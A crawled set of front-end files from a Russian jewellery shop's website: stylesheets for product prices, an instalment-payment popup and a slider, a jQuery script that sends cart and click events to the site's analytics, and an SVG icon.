.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}

#content > div > div > h4 > svg{
    margin-bottom:-2px;
    margin-right:10px;
}
#mse2_results .ms2_product div .title{
    
}

.pricetag{
    bottom:45px;
    margin-left:100px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}

.single-product{
    height:250px;
}

#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}
.fs-sm.c-grey {
    font-size: 14px;
    color: #A4A4A4;
    fill: #A4A4A4;
}


.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight: 400px;
  margin-top:10px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.buttons + .open-block.doly {
  margin-top: 25px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: #428BF9;
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/assets/tpl/img/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/assets/tpl/img/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: #428BF9;
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

.radio-group .input-parent input[name="payment"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 0px;
	padding: 8px;
	text-align:center;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}

.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.row-sm-b {
    padding: 0px 0px 50px;
}
.col {
    display: grid;
    grid-gap: 30px;
}
.ii50x50, .it50x50, .tt50x50 {
    grid-template-columns: 1fr 1fr;
}
.col[class^='ii']>.image {
    height: 300px;
}
#info>div>div.row-sm-b>div>div.content-text>a {
    margin-bottom: 20px;
}
.btn-black, .btn-red:hover {
    background-color: var(--black);
}
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    font-family:Gilroy;
}
.tt33x33x33 {
    display: flex;
    justify-content: space-between;
}
.tt33x33x33 {
    grid-template-columns: repeat(3,1fr);
}
.tt33x33x33 .content-text {
    text-align: left;
}
.doly-icon {
    margin-bottom: 0!important;
}
.tt33x33x33 .content-text h3 {
    font-weight: 600;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
#content > div > div > div:nth-child(3) > div.tt33x33x33.col > div:nth-child(1){
    margin-top:15px;
}
.open-block .title {
    font-family: Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}
.open-block .item div{
    display:none;
}
.open-block .title .ma-arr {
    margin: 0 10px 0 0;
}
.ma-arr:after {
    content: "expand_more";
    color: var(--grey);
}
.ma:after, .ui-button:after {
    font-family: Material Icons;
    text-transform: lowercase;
}
.ma, .ui-button {
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}
.ta-c video {
    width: 80%;
}
.row-sm {
    padding: 50px 0px;
}
.grey-block {
    background-color: var(--cream);
    padding: 40px;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.content-text *:first-child {
    margin-top: 0;
}
.content-text>*:not(br) {
    margin: 20px 0;
}
.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}
h3, .h3 {
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}
#content > div > div > div.tt33x33x33.col > div:nth-child(1)
{
    margin-top:15px;
}
.tt33x33x33 .content-text p {
    text-align: justify;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#a2ead6;
    color:#000;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    font-weight: 600;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;    
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#contact > div > div.list > div:nth-child(4) > h2 > a{
    padding-left:0!important;
}
#vacancy-form{
    width: 50%;
    margin: 50px auto;
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0,0,0,0.05);
    background-color: var(--lightgrey);
}
#content > div > div > div:nth-child(5) > ul li{
    margin-left:25px;
}
.order-cert-link {
    cursor: pointer;
    margin-bottom: 10px;
}
.order-cert-link:hover, .order-cert-link:focus {
    color: var(--red);
}
#sidebar > li:nth-child(4) > a > span{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}
#product .price-by-code {
    background: transparent url(/images/banners/plashka-20245.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-1 {
    background: transparent url(/images/banners/plashka-55.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-code-2 {
    background: transparent url(/images/banners/plashka-60.png) no-repeat center / contain;
    width: 100%;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 9px;
    padding-left: 15px;
    color: var(--red);
}
#product .price-by-blackfriday {
    background: #dd162d;
    width: 100%;
    padding:10px 15px;
    font-weight: 600;
    color: #fff;
    border-radius: 50px;
    margin-bottom: 10px;
}
.friday-price{
    color:#fff;
    font-size:32px;
    line-height: 1;
    font-family: Bold;
    margin-bottom: 10px;
    text-align: center;
}
.price-plashka{
    width:150px;
    text-align: center;
    margin-bottom:8px;
}

#product .price-by-card {
    background: transparent url(/images/akcii/price-by-card-tpz.png) no-repeat center / contain;
    width: 100%;
    height: 180px;
    display: flex;
    align-items: center;
    position: relative;
    top: -40px;
    padding-top: 15px;
    padding-left: 15px;
    font-weight: 600;
    font-size: 30px;
    color: var(--red);
}
/*#action{
    position:relative;
}*/
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40% !important;
}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/js/slick/slick-my.css
body_size: 372
content:
.slider .slick-arrow {
    position: absolute;
    width: 30px;
    height: 50px;
    z-index: 3;
    top: 50%;
    cursor: pointer;
}

.slider .slick-arrow:after {
    position: absolute;
    content: '';
    width: 36px;
    height: 36px;
    border-left: 3px solid;
    border-top: 3px solid;
    border-color: #505050;
    opacity: .1;
    transition: .5s;
    margin-top: 6px;
}

.slider .slick-arrow{
    transform: translateY(-50%);
}

.slider.big .slick-arrow{
    margin-top: 22px;
}

.slider.big .slick-arrow:after{
    opacity: 0;
}

.slider:hover .slick-arrow:after {
    opacity: 1;
    transition: .5s;
}

.slider .slick-arrow:hover:after {
    border-color: #b99b6d;
}

.slider .prev {
    left: 30px;
}

.slider.big .prev{
    left: 10%;
}

.slider .prev:after{
    transform: rotate(-45deg);
    margin-left: 8px;
}

.slider .next {
    right: 30px;
}

.slider.big .next{
    right: 10%;
}

.slider .next:after{
    transform: rotate(135deg);
    margin-left: -17px;
}

.slick-slide img {
    width: 100%;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/tpl/js/function.js?v=6978c7c2c4aa2
body_size: 5067
content:
var active_spin = false;
if (
    typeof dataLayer == undefined ||
    typeof dataLayer == "undefined"
)
    window.dataLayer = window.dataLayer || [];
var specWrap;

ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        var btnToOrder = $('[href=order]');
        if (btnToOrder.length > 0) {
            var saveData = [];
            $(btnToOrder).on('click', function() {
                ecom.ecomSaveOrder();
                return true;
            });
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        for (let idx in this.data.ecommerce.purchase.products) {
            this.data.ecommerce.purchase.products[idx].coupon = coupon;
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('[name=article]').val(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('[name=article]').val()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            //console.log('Order.submit.response.success');
            ecom.setOrderId(response.data['msorder']);
            dataLayer.push(ecom.data);
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo(''); else console.log("err");
            return true;
        });
        
        // var _oldSuccess = miniShop2.Callbacks.Cart.change.response.success;

        // miniShop2.Callbacks.Cart.change.response.success = function(response) {
        //     // 🔹 Сначала вызываем стандартную логику
        //     var result = _oldSuccess.apply(this, arguments);

        //     // 🔹 Потом добавляем свою
        //     console.log('Мой кастомный success', response);
        //     alert('Количество изменено!');

        //     // Возвращаем результат стандартного обработчика
        //     return result;
        // };

        // miniShop2.Callbacks.add('Cart.change.response.success', 'upd', function(response) {
            
        //     alert(123123);
        //     return true;
        // });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price = $(wrapp).find('.msoptionsprice-cost').html();
                        if (
                            price == undefined ||
                            price == "undefined"
                        ) {
                            let specwrapp = $(wrapp);
                            if (
                                specwrapp.length > 0 &&
                                typeof (specwrapp.context) !== undefined &&
                                typeof (specwrapp.context) !== "undefined"
                            ) {
                                specwrapp = $(specwrapp.context);
                                let specprice = specwrapp.find('[itemprop="price"]');
                                if (specprice.length > 0)
                                    price = specprice.attr("content");
                            }
                        }
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
						console.log(pform,wrapp);
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    // miniShop2.Callbacks.add('Cart.remove.response.success', 'update_cart', function(response) {
                    //     $.ajax({
                    //         url: '/cart',
                    //         cache: false,
                    //         complete: function(result){
                    //         $(document).find('#content').html($(result.responseText).filter('#content')[0].innerHTML);
                    //         $(".uispinner").spinner({
                    //                     min: 1,
                    //                     stop: function( event, ui ) {
                    //                         active_spin  = event.target;
                    //                         $(this).closest(miniShop2.form).submit();
                    //                     }
                    //                 });
                    //         }
                    //         });
                    // });

                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit': {
                    miniShop2.Order.submit();
                    break;
                }
                    
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if (
            $('[name=is_inner_page]').length > 0 &&
            $('[data-inner="0"]').length == 0
        ) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
            var price = $(pform).find('.msoptionsprice-cost').html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}


$(document).on('af_complete', function (event, response) {
    var form = response.form;
    if (response.success) {
        $(form).find('input,textarea,select,button,label,.form,.view').hide();
        $(form).find('.results').html(response.message);
        setTimeout(function () {
            $.fancybox.close();
        }, 3000);
    }
});

$(document).on('mse2_load', function(){
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
        ym(47272275, 'reachGoal', target);
        console.log('Цель отправлена ' + target);
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el){
    var id = $(el).parents('.product').attr('data-id');
    var data = {
        id:id
    };
    try {
		if (typeof(YMaps)!='undefined'){
			  var loc = YMaps.location;
			  for(var el in loc){
			      data[el] = loc[el];
			  }
		  }
	} catch(e) {
	  console.log(e);
	}
	if (typeof(ym)=='function'){
	    ym(47272275, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
        		type: "POST",
        		data: data,
        		url:  "/ajax/update-stat.json",			
        		cache: false
        	});
        });
	} else {
	     $.ajax({
    		type: "POST",
    		data: data,
    		url:  "/ajax/update-stat.json",			
    		cache: false
    	});
	}
	
    
}

$(document).ready(function () {
    ecomerceInit();
    ecom.init();
    
    $('[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            if (slide.contentType === 'html'){
                var btn = slide.opts.$orig;
                var form  = $(slide.src);
                var h2 = form.find('h2');
                var str = '';
                switch (btn.data('count')) {
                    case 'empty':
                        str = h2.data('empty');
                        break;
                    default:
                        str = h2.data('full');
                }
                form.find('input[name=product]').val(btn.data('id'));
                form.find('input[name=subject]').val(str);
                h2.html(str);
                $("input[name^=phone]").mask("+7(999)999-99-99");
            }
        }
    });

    //в один клик
    reachclick('.ms2_form .btn.btn-trans:not("#bonuses_btn")','clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red','sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop','bottomWidget');
    reachclick('.ms2_form button[value="cart/add"]', 'addTocart');
    miniShop2.Callbacks.add('Order.submit.before', '', function() {
		//console.log('Order.submit.before');
        reachsent('sendOrder');
    });
    
    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red','toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red','toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red','toStepOrder4');
    
    
    reachclick('.loginLoginForm button.btn.btn-red','goToLK');
    reachclick('header .phone','click8800');
    reachclick('[data-icon=phone]','click8800');
    reachclick('.favorite.msfavorites','addToWish');
    
    reachclick('[data-icon=vk]','toVKLink');
    reachclick('[data-icon=inst]','toInstink');
    reachclick('[data-icon=email]','clickToEmail');

    reachclick('#call-back .btn.btn-red','sendFeedback');

    $('body').on('click','.product.ms2_product a, .product.ms2_product .buttons .btn',function(){
        updateStat($(this));
        return true;
    });

    $('.slider:not(.reviews)').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        autoplay: true,
        autoplaySpeed: 4500,
        speed: 1000
    });
    
    $('.slider.reviews').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        arrows: true,
        infinite: true,
        prevArrow: '<a type="button" class="prev"></a>',
        nextArrow: '<a type="button" class="next"></a>',
        autoplay: true,
        autoplaySpeed: 2000,
        speed: 1000
    });
    
    miniShop2.Callbacks.Cart.change.response.success = function(response) {
        
    }

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin){
            $(active_spin).spinner("stepDown");
        }
    }
    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
		//console.log('Cart.add.response.success');
        /*miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);*/
    });
    
    $('.menuBtn').on('click', function(){
        $('#menu-mobile').slideDown();
    });
    
    $('#menu-mobile').on('click', function(event){
        if (event.target == this){
            $(this).slideUp();
        }
    });
    
    var header = $('header');
    var body = $('body');
    var heightHeadBig = header.outerHeight();
    var action = $('#action');
    if (action.length > 0){
        var topAct = action.position().top;
        var heightAct = action.outerHeight();   
    }
    $(window).scroll(function() {
        var height = header.outerHeight();
        var actFixed = false;
        if (action.length > 0){
            if ($(this).scrollTop() >= (topAct - heightHeadBig)) {
                action.addClass('fixed');
                action.css({top:height+'px'});
                body.css({"padding-top":height+heightAct+'px'});
                actFixed = true;
            } else {
                action.removeClass('fixed');
            }
        }
		if ($(this).scrollTop() != 0) {
			header.addClass('fixed');
            if (!actFixed){
                body.css({"padding-top":height+'px'});   
            }
		} else {
			header.removeClass('fixed');
            body.css({"padding-top":'0px'});
		}
	});

});

--- FILE ---
content_type: image/svg+xml
request_url: https://topaz-kirov.ru/assets/tpl/icon/hint.svg
body_size: 624
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DD162D;}
</style>
<path class="st0" d="M464,71.3H48c-26.5,0-48,21.5-48,48v273.5c0,26.5,21.5,48,48,48h416c26.5,0,48-21.5,48-48V119.3
	C512,92.9,490.5,71.3,464,71.3z M48,103.3h25.4h52.2h260.7h52.2H464c0.9,0,1.9,0.1,2.8,0.3L296.4,235.8L270.3,256L256,267.1
	L241.7,256l-26.1-20.2L45.2,103.6C46.1,103.4,47.1,103.3,48,103.3z M32,133.8L189.5,256L32,378.2V133.8z M464,408.8h-25.2h-52.2
	H125.4H73.2H48c-1,0-2-0.1-3-0.3l170.6-132.3l14.3,11.1h0c15.4,11.9,36.8,11.9,52.2,0l0,0l14.3-11.1L467,408.6
	C466,408.7,465,408.8,464,408.8z M480,378.2L322.5,256L480,133.8V378.2z"/>
</svg>
